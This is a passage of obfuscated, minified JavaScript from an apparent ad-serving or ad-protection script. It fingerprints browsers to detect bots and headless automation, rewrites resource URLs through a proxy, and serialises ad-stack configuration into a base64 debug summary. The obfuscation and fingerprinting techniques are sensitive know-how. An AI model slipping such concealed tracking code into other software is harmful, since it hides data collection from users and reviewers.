Hx=Hl[EE(0xd12)],Hg=Hl[EE(0xd54)],Hy=Hl[EE(0x8b6)],HI=Hl[EE(0x2b7)];if(0x0===Hx[EE(0xc4e)]&&0x0===Hg[EE(0xc4e)]&&0x0===Hy[EE(0xc4e)]&&0x0===HI[EE(0xc4e)]&&EE(0x225)===Hy[EE(0xe7c)]&&!Hg[EE(0xe7c)]&&EE(0xd3b)===HI[EE(0xe7c)])return 0x0===Hx[EE(0xe7c)]?HX:void 0x0;},'detectProcess':function(Hl){const Et=kj;var Hx,Hg=Hl[Et(0xaa3)];return 0x0===Hg[Et(0xc4e)]&&(Et(0x840)===Hg[Et(0xe7c)][Et(0xd3a)]||null!=(null===(Hx=Hg[Et(0xe7c)][Et(0xc9c)])||void 0x0===Hx?void 0x0:Hx[Et(0xcb3)])?HN:void 0x0);},'detectUserAgent':function(Hl){const Eq=kj;var Hx=Hl[Eq(0xc3c)];return 0x0===Hx[Eq(0xc4e)]&&(/PhantomJS/i[Eq(0x541)](Hx[Eq(0xe7c)])?HW:/Headless/i[Eq(0x541)](Hx[Eq(0xe7c)])?HX:/Electron/i[Eq(0x541)](Hx[Eq(0xe7c)])?HN:/slimerjs/i[Eq(0x541)](Hx[Eq(0xe7c)])?HP:void 0x0);},'detectWebDriver':function(Hl){const EJ=kj;var Hx=Hl[EJ(0xd7e)];if(0x0===Hx[EJ(0xc4e)]&&Hx[EJ(0xe7c)])return HX;},'detectWebGL':function(Hl){const Ea=kj;var Hx=Hl[Ea(0x807)];if(0x0===Hx[Ea(0xc4e)]){var Hg=Hx[Ea(0xe7c)],Hy=Hg[Ea(0x7db)],HI=Hg[Ea(0x840)];if(Ea(0x7de)==Hy&&Ea(0x33a)==HI)return HX;}},'detectWindowExternal':function(Hl){const EO=kj;var Hx=Hl[EO(0x57b)];return 0x0===Hx[EO(0xc4e)]&&(/Sequentum/i[EO(0x541)](Hx[EO(0xe7c)])?EO(0x4de):void 0x0);},'detectWindowSize':function(Hl){const Ee=kj;var Hx=Hl[Ee(0xbc3)],Hg=Hl[Ee(0x7b3)];if(0x0!==Hx[Ee(0xc4e)]||0x0!==Hg[Ee(0xc4e)])return!0x1;var Hy=Hx[Ee(0xe7c)],HI=Hy[Ee(0xbdf)],Hm=Hy[Ee(0x5dd)];return Hg[Ee(0xe7c)]&&0x0===HI&&0x0===Hm?HX:void 0x0;},'detectMimeTypesConsistent':function(Hl){const Ec=kj;var Hx=Hl[Ec(0x9b8)];if(0x0===Hx[Ec(0xc4e)]&&!Hx[Ec(0xe7c)])return HD;},'detectProductSub':function(Hl){const Eh=kj;var Hx=Hl[Eh(0x1037)],Hg=Hl[Eh(0x8b6)];return 0x0===Hx[Eh(0xc4e)]&&0x0===Hg[Eh(0xc4e)]&&(Eh(0x225)!==Hg[Eh(0xe7c)]&&Eh(0x682)!==Hg[Eh(0xe7c)]&&Eh(0x606)!==Hg[Eh(0xe7c)]&&Eh(0xa17)!==Hg[Eh(0xe7c)]||Eh(0x5f1)===Hx[Eh(0xe7c)]?void 0x0:HD);},'detectDistinctiveProperties':function(Hl){const EK=kj;var Hx=Hl[EK(0xd1f)];if(0x0!==Hx[EK(0xc4e)])return!0x1;var Hg,Hy=Hx[EK(0xe7c)];for(Hg in Hy)if(Hy[Hg])return Hg;}};function HT(){const Ez=kj;var Hl,Hx,Hg=window,Hy=navigator;return HV([Ez(0xab7)in Hy,Ez(0x338)in Hy,0x0===Hy[Ez(0x7db)][Ez(0x5cb)](Ez(0x3b2)),Ez(0xe1c)in Hg,Ez(0xf48)in Hg,Ez(0x9bf)in Hg,Ez(0x106a)in Hg])>=0x5?Ez(0xd3b):HV([Ez(0x44c)in Hg,Ez(0xa4e)in Hg,Ez(0xe99)in Hg,0x0===Hy[Ez(0x7db)][Ez(0x5cb)](Ez(0xa40)),Ez(0xc90)in Hy,Ez(0xa92)in Hg])>=0x4?Ez(0x84c):HV([Ez(0x67d)in navigator,Ez(0x600)in(null!==(Hx=null===(Hl=document[Ez(0xbcb)])||void 0x0===Hl?void 0x0:Hl[Ez(0xcb6)])&&void 0x0!==Hx?Hx:{}),Ez(0xcbc)in Hg,Ez(0x512)in Hg,Ez(0xa23)in Hg,Ez(0xa0c)in Hg])>=0x4?Ez(0xfe7):Ez(0x1064);}var Hp={'android':function(){const El=kj;var Hl=HT(),Hx=El(0xd3b)===Hl,Hg=El(0xfe7)===Hl;if(!Hx&&!Hg)return!0x1;var Hy=window;return HV([El(0x906)in Hy,El(0xd68)in Hy,Hx&&!(El(0xc74)in Hy),Hg&&/android/i[El(0x541)](navigator[El(0x45f)])])>=0x2;},'browserKind':function(){const Ex=kj;var Hl,Hx=null===(Hl=navigator[Ex(0xc3c)])||void 0x0===Hl?void 0x0:Hl[Ex(0x1f9)]();return Hu(Hx,Ex(0xb74))?Ex(0xf7b):Hu(Hx,Ex(0xea1))||Hu(Hx,Ex(0x8d8))?Ex(0xdaf):Hu(Hx,Ex(0xa17))?Ex(0xa17):Hu(Hx,Ex(0x2d9))?Ex(0x2d9):Hu(Hx,Ex(0x606))||Hu(Hx,Ex(0x9d9))?Ex(0x606):Hu(Hx,Ex(0x225))?Ex(0x225):Hu(Hx,Ex(0x682))?Ex(0x682):Ex(0x1064);},'browserEngineKind':HT,'documentFocus':function(){const Eg=kj;return void 0x0!==document[Eg(0xd21)]&&document[Eg(0xd21)]();},'userAgent':function(){const Ey=kj;return navigator[Ey(0xc3c)];},'appVersion':function(){const EI=kj;var Hl=navigator[EI(0x45f)];if(null==Hl)throw new HA(-0x1,EI(0xbe5));return Hl;},'rtt':function(){const Em=kj;if(void 0x0===navigator[Em(0x63a)])throw new HA(-0x1,Em(0x4c5));if(void 0x0===navigator[Em(0x63a)][Em(0x101a)])throw new HA(-0x1,Em(0xeb3));return navigator[Em(0x63a)][Em(0x101a)];},'windowSize':function(){const EQ=kj;return{'outerWidth':window[EQ(0xbdf)],'outerHeight':window[EQ(0x5dd)],'innerWidth':window[EQ(0xa73)],'innerHeight':window[EQ(0x304)]};},'pluginsLength':function(){const Ed=kj;if(void 0x0===navigator[Ed(0x7df)])throw new HA(-0x1,Ed(0xa31));if(void 0x0===navigator[Ed(0x7df)][Ed(0xe28)])throw new HA(-0x3,Ed(0xb5a));return navigator[Ed(0x7df)][Ed(0xe28)];},'pluginsArray':function(){const En=kj;if(void 0x0===navigator[En(0x7df)])throw new HA(-0x1,En(0xa31));if(void 0x0===window[En(0x777)])throw new HA(-0x1,En(0xe6a));return navigator[En(0x7df)]instanceof PluginArray;},'errorTrace':function(){const Ew=kj;try{null[0x0]();}catch(Hl){if(Hl instanceof Error&&null!=Hl[Ew(0x261)])return Hl[Ew(0x261)][Ew(0xe9e)]();}throw new HA(-0x3,Ew(0x7d9));},'productSub':function(){const EC=kj;var Hl=navigator[EC(0x1037)];if(void 0x0===Hl)throw new HA(-0x1,EC(0xac7));return Hl;},'windowExternal':function(){const Ei=kj;if(void 0x0===window[Ei(0x60a)])throw new HA(-0x1,Ei(0x228));var Hl=window[Ei(0x60a)];if(Ei(0x553)!=typeof Hl[Ei(0xe9e)])throw new HA(-0x2,Ei(0x213));return Hl[Ei(0xe9e)]();},'mimeTypesConsistent':function(){const EB=kj;if(void 0x0===navigator[EB(0x7fc)])throw new HA(-0x1,EB(0x894));for(var Hl=navigator[EB(0x7fc)],Hx=Object[EB(0xa02)](Hl)===MimeTypeArray[EB(0x1050)],Hg=0x0;Hg<Hl[EB(0xe28)];Hg++)Hx&&(Hx=Object[EB(0xa02)](Hl[Hg])===MimeType[EB(0x1050)]);return Hx;},'evalLength':function(){const ES=kj;return eval[ES(0xe9e)]()[ES(0xe28)];},'webGL':function(){const Ev=kj;var Hl=document[Ev(0xba9)](Ev(0x9a7));if(Ev(0x553)!=typeof Hl[Ev(0xac3)])throw new HA(-0x2,Ev(0x322));var Hx=Hl[Ev(0xac3)](Ev(0xb75));if(null===Hx)throw new HA(-0x4,Ev(0x629));if(Ev(0x553)!=typeof Hx[Ev(0x106d)])throw new HA(-0x2,Ev(0x7f4));return{'vendor':Hx[Ev(0x106d)](Hx[Ev(0xf80)]),'renderer':Hx[Ev(0x106d)](Hx[Ev(0xb10)])};},'webDriver':function(){const t0=kj;if(null==navigator[t0(0xeb0)])throw new HA(-0x1,t0(0xde4));return navigator[t0(0xeb0)];},'languages':function(){const t1=kj;var Hl,Hx=navigator,Hg=[],Hy=Hx[t1(0x524)]||Hx[t1(0xeb7)]||Hx[t1(0x902)]||Hx[t1(0x3be)];if(void 0x0!==Hy&&Hg[t1(0x8b3)]([Hy]),Array[t1(0xa8b)](Hx[t1(0x23f)]))t1(0xd3b)===HT()&&HV([!(t1(0x39f)in(Hl=window)),t1(0x637)in Hl,''+Hl[t1(0x86f)]==t1(0x8f5),''+Hl[t1(0x995)]==t1(0x4c3)])>=0x3||Hg[t1(0x8b3)](Hx[t1(0x23f)]);else{if(t1(0x1d8)==typeof Hx[t1(0x23f)]){var HI=Hx[t1(0x23f)];HI&&Hg[t1(0x8b3)](HI[t1(0x24e)](','));}}return Hg;},'notificationPermissions':function(){return Hj(this,void 0x0,void 0x0,function(){var Hl,Hx;return HU(this,function(Hg){const t2=a2M;switch(Hg[t2(0xa41)]){case 0x0:if(void 0x0===window[t2(0x991)])throw new HA(-0x1,t2(0x6d3));if(void 0x0===navigator[t2(0x8a7)])throw new HA(-0x1,t2(0x8ee));if(t2(0x553)!=typeof(Hl=navigator[t2(0x8a7)])[t2(0x107e)])throw new HA(-0x2,t2(0xd4b));Hg[t2(0xa41)]=0x1;case 0x1:return Hg[t2(0x435)][t2(0x8b3)]([0x1,0x3,,0x4]),[0x4,Hl[t2(0x107e)]({'name':t2(0xb6b)})];case 0x2:return Hx=Hg[t2(0x8c6)](),[0x2,t2(0xd2e)===window[t2(0x991)][t2(0x7ce)]&&t2(0x3b3)===Hx[t2(0xc4e)]];case 0x3:throw Hg[t2(0x8c6)](),new HA(-0x3,t2(0x950));case 0x4:return[0x2];}});});},'documentElementKeys':function(){const t3=kj;if(void 0x0===document[t3(0xbcb)])throw new HA(-0x1,t3(0x52a));var Hl=document[t3(0xbcb)];if(t3(0x553)!=typeof Hl[t3(0x478)])throw new HA(-0x2,t3(0x6a0));return Hl[t3(0x478)]();},'functionBind':function(){const t4=kj;if(void 0x0===Function[t4(0x1050)][t4(0x62b)])throw new HA(-0x2,t4(0x25e));return Function[t4(0x1050)][t4(0x62b)][t4(0xe9e)]();},'process':function(){const t5=kj;var Hl=window[t5(0xaa3)],Hx=t5(0x40e);if(void 0x0===Hl)throw new HA(-0x1,''[t5(0x20c)](Hx,t5(0xc42)));if(Hl&&t5(0x6c5)!=typeof Hl)throw new HA(-0x3,''[t5(0x20c)](Hx,t5(0x3ce)));return Hl;},'distinctiveProps':function(){const t6=kj;var Hl,Hx,Hg=((Hl={})[t6(0x2c9)]={'window':[t6(0x2c9)]},Hl[t6(0xd26)]={'window':[t6(0x4e8)]},Hl[t6(0x1b2)]={'window':[t6(0x4a9)]},Hl[t6(0x970)]={'window':[t6(0x7eb)]},Hl[t6(0x4e9)]={'window':[t6(0x1006)]},Hl[t6(0x3ad)]={'window':[t6(0x3ad)]},Hl[t6(0xc6b)]={'window':[t6(0xe08),t6(0xbda)]},Hl[t6(0x2ae)]={'window':[t6(0xd0d)]},Hl[HW]={'window':[t6(0x67e),t6(0xed8)]},Hl[t6(0x92a)]={'window':[t6(0xafa)]},Hl[HG]={'window':[t6(0xe55),t6(0xd77),t6(0xed4),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],'document':[t6(0xce2),t6(0xbf8),t6(0x785)]},Hl[t6(0x8ec)]={'window':[t6(0xf22)]},Hl[t6(0xeb0)]={'window':[t6(0xeb0),t6(0xd63),t6(0xb76),t6(0x1bd),t6(0x7ba),t6(0x99c),t6(0x5e1)],'document':[t6(0x5f6),t6(0x82b),t6(0xb00),t6(0x469),t6(0x483),t6(0x9bc),t6(0x381),t6(0x5f6),t6(0xc96),t6(0xc68),t6(0x77c),t6(0x84b),t6(0x592),t6(0x3b9)]},Hl[HX]={'window':[t6(0x5b9),t6(0x7e1)]},Hl),Hy={},HI=HY(window),Hm=[];for(Hx in(void 0x0!==window[t6(0xe41)]&&(Hm=HY(window[t6(0xe41)])),Hg)){var HQ=Hg[Hx];if(void 0x0!==HQ){var Hd=void 0x0!==HQ[t6(0x103e)]&&Hk[t6(0xea3)](void 0x0,Hr([HI],HQ[t6(0x103e)],!0x1)),Hn=!(void 0x0===HQ[t6(0xe41)]||!Hm[t6(0xe28)])&&Hk[t6(0xea3)](void 0x0,Hr([Hm],HQ[t6(0xe41)],!0x1));Hy[Hx]=Hd||Hn;}}return Hy;}},HF=(function(){const t8=kj;function Hl(){const t7=a2M;this[t7(0xfe2)]=void 0x0,this[t7(0x3e0)]=void 0x0;}return Hl[t8(0x1050)][t8(0x6e4)]=function(){const t9=t8;return this[t9(0xfe2)];},Hl[t8(0x1050)][t8(0x52f)]=function(){const tZ=t8;return this[tZ(0x3e0)];},Hl[t8(0x1050)][t8(0xe80)]=function(){const tM=t8;if(void 0x0===this[tM(0xfe2)])throw new Error(tM(0x66c));var Hx=function(HI,Hm){const tH=tM;var HQ={},Hd={'bot':!0x1};for(var Hn in Hm){var Hw=(0x0,Hm[Hn])(HI),HC={'bot':!0x1};tH(0x1d8)==typeof Hw?HC={'bot':!0x0,'botKind':Hw}:Hw&&(HC={'bot':!0x0,'botKind':HD}),HQ[Hn]=HC,HC[tH(0x8f6)]&&(Hd=HC);}return[HQ,Hd];}(this[tM(0xfe2)],Hs),Hg=Hx[0x0],Hy=Hx[0x1];return this[tM(0x3e0)]=Hg,Hy;},Hl[t8(0x1050)][t8(0x6cb)]=function(){return Hj(this,void 0x0,void 0x0,function(){var Hx;return HU(this,function(Hg){const tR=a2M;switch(Hg[tR(0xa41)]){case 0x0:return Hx=this,[0x4,Ho(Hp)];case 0x1:return Hx[tR(0xfe2)]=Hg[tR(0x8c6)](),[0x2,this[tR(0xfe2)]];}});});},Hl;}());const Hf=async Hl=>{const tj=kj;try{if(Hx=navigator[tj(0xc3c)],Boolean(Hx)&&function(){const tU=tj;if(HZ instanceof RegExp)return HZ;try{HZ=new RegExp(tU(0xa25),'i');}catch(Hg){HZ=HH;}return HZ;}()[tj(0x541)](Hx))return Z4['A'][tj(0xd28)](tj(0xf73)[tj(0x20c)](navigator[tj(0xc3c)])),!0x0;try{const Hg=function(Hm){const tr=tj;var HQ=(void 0x0===Hm?{}:Hm)[tr(0xa5e)],Hd=void 0x0===HQ||HQ;return Hj(this,void 0x0,void 0x0,function(){var Hn;return HU(this,function(Hw){const tN=a2M;switch(Hw[tN(0xa41)]){case 0x0:return Hd&&(function(){const tW=tN;if(!(window[tW(0x387)]||Math[tW(0xccd)]()>=0.001))try{var HC=new XMLHttpRequest();HC[tW(0x3ee)](tW(0xc0a),tW(0xf43)[tW(0x20c)](tW(0xa9f),tW(0xb21)),!0x0),HC[tW(0xbc2)]();}catch(Hi){console[tW(0x828)](Hi);}}()),[0x4,(Hn=new HF())[tN(0x6cb)]()];case 0x1:return Hw[tN(0x8c6)](),[0x2,Hn];}});});}({'monitoring':!0x1})[tj(0x8dc)](Hm=>Hm[tj(0xe80)]()),Hy=(0x0,Zj['c'])((Hm,HQ)=>setTimeout(()=>HQ(new Error(tj(0x246))),0x64)),HI=await Promise[tj(0x744)]([Hg,Hy]);if(HI&&HI[tj(0x8f6)])return Z4['A'][tj(0xd28)](tj(0xa61)[tj(0x20c)](HI[tj(0x103b)])),!0x0;}catch(Hm){return Z4['A'][tj(0xd28)](tj(0x366),Hm),!0x1;}}catch(HQ){return Z4['A'][tj(0xd28)](tj(0x7c1),HQ),Z4['A'][tj(0x828)](HQ,tj(0xcc0)),!0x1;}var Hx;if(navigator[tj(0xc3c)][tj(0xca5)](tj(0x378))||tj(0x68d)===navigator[tj(0xc3c)]&&tj(0x9b1)===location[tj(0xc95)])return!0x0;try{const Hd=[tj(0x9aa)];if([tj(0xdc8),tj(0x1004)][tj(0xca5)](navigator[tj(0xc3c)])&&Hd[tj(0xc06)](Hn=>location[tj(0xc95)][tj(0xe5f)](Hn))){const Hn=await fetch((0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':''[tj(0x20c)](Z1['A'][tj(0x633)],tj(0xb3d)),'kind':Z0['MN'][tj(0xefb)],'endpoint':Z1['A'][tj(0x633)]}));if(tj(0xf19)===await Hn[tj(0xa28)]())return!0x0;}}catch(Hw){}return!0x1;};async function HL(Hl){const tG=kj,Hx=await fetch((0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':''[tG(0x20c)](Z1['A'][tG(0x633)],tG(0x359)),'endpoint':Z1['A'][tG(0x633)]}));return await Hx[tG(0x8a4)]();}var HE=H(0xb);function Hq(Hl){const tP=kj;if(Array[tP(0xa8b)](Hl)){const Hx=Hl[tP(0x729)](Hq);return Hx[tP(0xe28)]>0x0&&tP(0x1d8)==typeof Hx[0x0]?Hx[tP(0xd88)]((Hg,Hy)=>String(Hg)[tP(0x78d)](String(Hy),void 0x0,{'numeric':!0x0,'sensitivity':tP(0xa84)})):Hx;}if(Hl&&tP(0x6c5)==typeof Hl&&null!==Hl){const Hg=Object[tP(0x931)](Hl)[tP(0xd88)](),Hy={};for(const HI of Hg)Hy[HI]=Hq(Hl[HI]);return Hy;}return Hl;}var HJ=H(0x1b34);const Ha=(Hl,Hx,Hg,Hy)=>{const tX=kj,HI={};window[tX(0xac8)]=window[tX(0xac8)]||{},window[tX(0xac8)][tX(0x628)]=window[tX(0xac8)][tX(0x628)]||[],window[tX(0xac8)][tX(0x628)][tX(0x8b3)](()=>{const tD=tX,Hm=Math[tD(0x458)](performance[tD(0x7c3)]());let HQ=!0x1;window[tD(0xac8)][tD(0xae1)]()[tD(0x54e)](tD(0x58b),Hd=>{const tA=tD;if(HQ)return;const Hn=Hd[tA(0xc3e)][tA(0x8e7)]()||'';Hn&&!HI[Hn]&&(HI[Hn]={'slotRequested':Math[tA(0x458)](performance[tA(0x7c3)]())});}),window[tD(0xac8)][tD(0xae1)]()[tD(0x54e)](tD(0xd87),Hd=>{const to=tD;if(HQ)return;const Hn=Hd[to(0xc3e)][to(0x8e7)]()||'';if(!Hn||!HI[Hn])return;if(Hd[to(0x986)])return;HQ=!0x0;const Hw=Math[to(0x458)](performance[to(0x7c3)]());!function(HC,Hi,HB,HS,Hv,R0,R1,R2){const tb=to;let R3=arguments[tb(0xe28)]>0x8&&void 0x0!==arguments[0x8]?arguments[0x8]:new Map();Zg(HC,tb(0x6f2),new Map([[tb(0x2e0),Z1['A'][tb(0x1ca)]],[tb(0x4e5),HB[tb(0xe9e)]()],[tb(0x47c),HS],[tb(0x3c4),Hv[tb(0xe9e)]()],[tb(0xd38),R0[tb(0xe9e)]()],[tb(0xcad),R1[tb(0xe9e)]()],[tb(0x930),R2[tb(0xe9e)]()],...R3]),Hi);}(Hl,Hy,Hg,Hn,Hx,Hm,HI[Hn][to(0x58b)],Hw);});});};window[kj(0x331)]=!0x1;var HO=H(0xa83),Hc=H(0x197c);window[kj(0x331)]=!0x1;const Hh={'version':kj(0xb0e),'originalHostname':window[kj(0x2f7)][kj(0xc95)],'configIndex':0x0};(Hl=>{const tu=kj;var Hx,Hg;if(HM['A'][tu(0x6cb)](),!0x1!==(0x0,HJ['aX'])())try{!(function(){const tY=tu,Hm=tY(0x7dc)[tY(0x20c)](tY(0x4f2),tY(0x9df)),HQ=document[tY(0xba9)](tY(0x262));HQ[tY(0x870)]=Hm,document[tY(0x7f3)][tY(0x2c1)](HQ);}());}catch(Hm){}Z9['A'][tu(0x6cb)](window);const Hy=null===(Hx=document[tu(0xbee)])||void 0x0===Hx?void 0x0:Hx[tu(0x9fb)](tu(0xb65));if(Hy)window[tu(0xddf)]('r_'+Hy,'*');else{var HI;const HQ=null===(HI=document[tu(0xbee)])||void 0x0===HI?void 0x0:HI[tu(0x9fb)](tu(0xcf6));HQ&&window[tu(0xddf)](HQ,'*');}if(null===(Hg=document[tu(0xbee)])||void 0x0===Hg||Hg[tu(0xe2d)](),(function(){const tk=tu;let Hd=arguments[tk(0xe28)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};var Hn;if(tk(0x453)===location[tk(0x73e)]&&(location[tk(0x73e)]='',Z2['A'][tk(0x9a8)](tk(0x1080),null!==(Hn=prompt())&&void 0x0!==Hn?Hn:'',!0x1)),null===document[tk(0xbee)])return!0x1;const Hw=function(HC,Hi,HB){const tV=tk;let HS=arguments[tV(0xe28)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:{};const Hv=(R0=HB)?new URL(R0[tV(0xa95)](tV(0xc97))?R0:tV(0x6f1)[tV(0x20c)](R0)):null;var R0;if(!Hv)return null;const R1=function(R3,R4){const ts=tV;let R5=R4[ts(0x9fb)](ts(0x214))||R4[ts(0x9fb)](ts(0x9a5));if(null===R5)throw new Error(ts(0xe1a));return R5=R5[ts(0xa95)]('//')?R3[ts(0xe4a)]+R5:R5,new URL(R5,R3[ts(0xb5e)]);}(HC,Hi);if(R1[tV(0xc95)]===Hv[tV(0xc95)]&&R1[tV(0x608)]===Hv[tV(0x608)])return null;R1[tV(0xfc2)]=Hv[tV(0xfc2)],R1[tV(0xe4a)]=/localhost|127.0.0.1/[tV(0x541)](Hv[tV(0xfc2)])?tV(0xa99):tV(0x3c1),Hv[tV(0x608)]&&(R1[tV(0x608)]=Hv[tV(0x608)]),Object[tV(0x706)](HS)[tV(0x2c7)](R3=>{const tT=tV;let [R4,R5]=R3;R1[tT(0x62e)][tT(0x9a8)](R4,R5);});const R2=(0x0,ME['R0'])(Hi);return R2[tV(0xe52)](tV(0x9a5),R1[tV(0xb5e)]),R2;}(location,document[tk(0xbee)],Z2['A'][tk(0xc0a)](tk(0x1080),!0x1),Hd);return!!Hw&&(document[tk(0xbee)][tk(0x4d4)]?(0x0,ME['WH'])(Hw,document[tk(0xbee)]):(0x0,ME['qj'])(Hw),document[tk(0xbee)][tk(0xe2d)](),console[tk(0x4f7)](tk(0x100b)),!0x0);}({'essential':''})))throw new Error(tu(0xd8f));try{window[tu(0x42f)](new CustomEvent(tu(0x8ab)));}catch(Hd){}return H9[tu(0xabe)](tu(0xb65))?(window[tu(0x7c5)]=Z1['A'][tu(0x57f)],(Hn=>{const tp=tu;window[tp(0x54e)](tp(0x22f),Hw=>{const tF=tp;Hw[tF(0x8bc)]&&tF(0x278)===Hw[tF(0x8bc)][tF(0xb6f)]&&Zl(Hn,Hw[tF(0x8bc)][tF(0xf2f)],Hw[tF(0x8bc)][tF(0x3fd)]);});})(Hl),Z4['A'][tu(0x8cc)](Hl),Z4['A'][tu(0xd28)](tu(0x57f),Z1['A'][tu(0x57f)]),Z4['A'][tu(0xd28)](tu(0x549),Z1['A'][tu(0x1ca)]),Z4['A'][tu(0xd28)](tu(0x2f7),window[tu(0x2f7)][tu(0xb5e)]),Z4['A'][tu(0xd28)](tu(0x104a),window[tu(0x250)][tu(0xc3c)]),Z4['A'][tu(0xd28)](tu(0xf29),Zq()),Z4['A'][tu(0xd28)](tu(0x418),ZP['A'][tu(0x4cb)]()[tu(0xe9e)]()),Z1['A'][tu(0xd28)]||tu(0xd6b)===Z2['A'][tu(0xc0a)](tu(0x419),!0x1)?((0x0,MX['z'])((0x0,MF['i7'])(tu(0xeff))),window[tu(0x7a0)]=ZR['md'],window[tu(0x219)]=ZR['ks'],window[tu(0xe83)]=ZR['_'],window[tu(0x34f)]=Hn=>(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':Hn,'kind':Z0['MN'][tu(0x69b)],'endpoint':Z1['A'][tu(0x633)]}),window[tu(0x6cc)]=Z0['sH'],window[tu(0x2de)]=Z0['EW'],window[tu(0x1cf)]=Hn=>Mk({'_window':window,'protectUrlContext':Hl,'html':Hn}),window[tu(0xebb)]=Hn=>(0x0,MZ['dv'])({'protectUrlContext':Hl,'stylesheet':Hn})):(0x0,MX['z'])((0x0,MF['i7'])()),!0x0):(console[tu(0x4f7)](tu(0xdbd)),!0x1);})(Hh)&&(async Hl=>{const tf=kj;try{var Hx,Hg,Hy,HI;null!==(Hg=(Hx=window)[tf(0x890)])&&void 0x0!==Hg||(Hx[tf(0x890)]={}),window[tf(0x890)][tf(0xa88)]=!0x0,window[tf(0x890)][tf(0x711)]=function(){const tL=tf;var HS,Hv,R0,R1,R2,R3,R4,R5,R6,R7,R8,R9,RZ,RM,RH,RR,Rj;let RU=arguments[tL(0xe28)]>0x0&&void 0x0!==arguments[0x0]&&arguments[0x0];const Rr=JSON[tL(0x597)](Hq({'a_summary':{'gpt':{'paths':null===(HS=window[tL(0xac8)])||void 0x0===HS||null===(HS=HS[tL(0xae1)]())||void 0x0===HS||null===(HS=HS[tL(0xc8b)]())||void 0x0===HS?void 0x0:HS[tL(0x729)](RP=>RP[tL(0x8e7)]())}},'prebid':{'config':null===(Hv=window[tL(0x1b7)])||void 0x0===Hv||null===(R0=Hv[tL(0x7f7)])||void 0x0===R0?void 0x0:R0[tL(0xce8)](Hv),'userIds':null===(R1=window[tL(0x1b7)])||void 0x0===R1||null===(R2=R1[tL(0x8a9)])||void 0x0===R2?void 0x0:R2[tL(0xce8)](R1),'adUnits':null===(R3=window[tL(0x1b7)])||void 0x0===R3?void 0x0:R3[tL(0xc29)],'installedModules':null===(R4=window[tL(0x1b7)])||void 0x0===R4?void 0x0:R4[tL(0x708)],'consentMetadata':null===(R5=window[tL(0x1b7)])||void 0x0===R5||null===(R6=R5[tL(0x9c8)])||void 0x0===R6?void 0x0:R6[tL(0xce8)](R5)},'prebid_detail':RU?{'bidResponses':null===(R7=window[tL(0x1b7)])||void 0x0===R7||null===(R8=R7[tL(0xa14)])||void 0x0===R8?void 0x0:R8[tL(0xce8)](R7),'events':null===(R9=window[tL(0x1b7)])||void 0x0===R9||null===(RZ=R9[tL(0x886)])||void 0x0===RZ?void 0x0:RZ[tL(0xce8)](R9)}:void 0x0,'gpt':{'config':null===(RM=window[tL(0xac8)])||void 0x0===RM||null===(RH=RM[tL(0x7f7)])||void 0x0===RH?void 0x0:RH[tL(0xce8)](RM),'pubads':{'slots':null===(RR=window[tL(0xac8)])||void 0x0===RR||null===(RR=RR[tL(0xae1)]())||void 0x0===RR||null===(RR=RR[tL(0xc8b)]())||void 0x0===RR?void 0x0:RR[tL(0x729)](RP=>({'adUnitPath':RP[tL(0x8e7)](),'attributeKeys':RP[tL(0xfe3)](),'categoryExclusions':RP[tL(0x3f0)](),'clickUrl':RP[tL(0x1072)](),'slotId':RP[tL(0xb55)](),'sizes':RP[tL(0xed5)](),'outOfPage':RP[tL(0xd0e)](),'services':RP[tL(0xce0)]()[tL(0x729)](RX=>({'name':RX[tL(0x8e9)]()})),'targeting':Object[tL(0x40a)](RP[tL(0x75b)]()[tL(0x729)](RX=>[RX,RP[tL(0x532)](RX)]))})),'targeting':Object[tL(0x40a)](null===(Rj=window[tL(0xac8)])||void 0x0===Rj||null===(Rj=Rj[tL(0xae1)]())||void 0x0===Rj||null===(Rj=Rj[tL(0x75b)]())||void 0x0===Rj?void 0x0:Rj[tL(0x729)](RP=>{const tE=tL;var RX;return[RP,null===(RX=window[tE(0xac8)])||void 0x0===RX||null===(RX=RX[tE(0xae1)]())||void 0x0===RX?void 0x0:RX[tE(0x532)](RP)];}))}}})),RN=function(RP){const tt=tL,RX=new TextEncoder()[tt(0x6c2)](RP);let RD='';for(let RA=0x0;RA<RX[tt(0xe28)];RA++)RD+=String[tt(0x8a0)](RX[RA]);return btoa(RD);}(Rr);try{var RW,RG;null===(RW=(RG=window)[tL(0xd09)])||void 0x0===RW||RW[tL(0xce8)](RG,RN);}catch(RP){}return RN;};const Hd=Math[tf(0x458)](performance[tf(0x7c3)]());if(Zy(0.01),await(async HS=>{const tq=tf,Hv=Hf(HS),R0=Z2['A'][tq(0xc0a)](tq(0xff3));return R0?Boolean(R0):await Hv;})(Hl)&&!H7(location[tf(0xb5e)])&&!Z1['A'][tf(0xd28)]&&tf(0xd6b)!==Z2['A'][tf(0xc0a)](tf(0x419),!0x1))return Zh(Hl,new Map([[tf(0xd3a),tf(0x861)]])),void Z4['A'][tf(0xd28)](tf(0x498));const Hn=(0x0,HE['i'])();if(!Hn)return void Z4['A'][tf(0xd28)](tf(0x613));Zy(Hn[tf(0x53f)]),Z4['A'][tf(0xd28)](tf(0xe5d),Hn);const Hw=(window[tf(0x2f7)][tf(0x248)]+window[tf(0x2f7)][tf(0x73e)])[tf(0xca5)](tf(0xb83))||tf(0xd6b)===Z2['A'][tf(0xc0a)](tf(0xb83),!0x1);if(!Hn)return Z4['A'][tf(0xd28)](tf(0x664));if(null!==(Hy=null==Hn?void 0x0:Hn[tf(0x849)])&&void 0x0!==Hy&&!Hy&&window[tf(0x557)]!==window[tf(0xe06)])return Z4['A'][tf(0xd28)](tf(0xa03));if(Hn[tf(0x3ec)]&&!Z1['A'][tf(0xd28)]&&tf(0xd6b)!==Z2['A'][tf(0xc0a)](tf(0x419),!0x1)&&!Hw){const [HS,Hv]=await Promise[tf(0x35f)]([(0x0,ZG['H4'])(Hn[tf(0x3e2)]),(0x0,ZG['jy'])(Hn[tf(0x529)])]);return ZO(Hl,HS,HS&&Hv,!0x1),Z4['A'][tf(0xd28)](tf(0x5e3));}if(!Hn[tf(0x6fc)]&&!Z1['A'][tf(0xd28)]&&tf(0xd6b)!==Z2['A'][tf(0xc0a)](tf(0x419),!0x1)&&!Hw)return Z4['A'][tf(0xd28)](tf(0x766));Z2['A'][tf(0x884)](!!Hn[tf(0xbfc)]),(0x0,H8['Nq'])();const 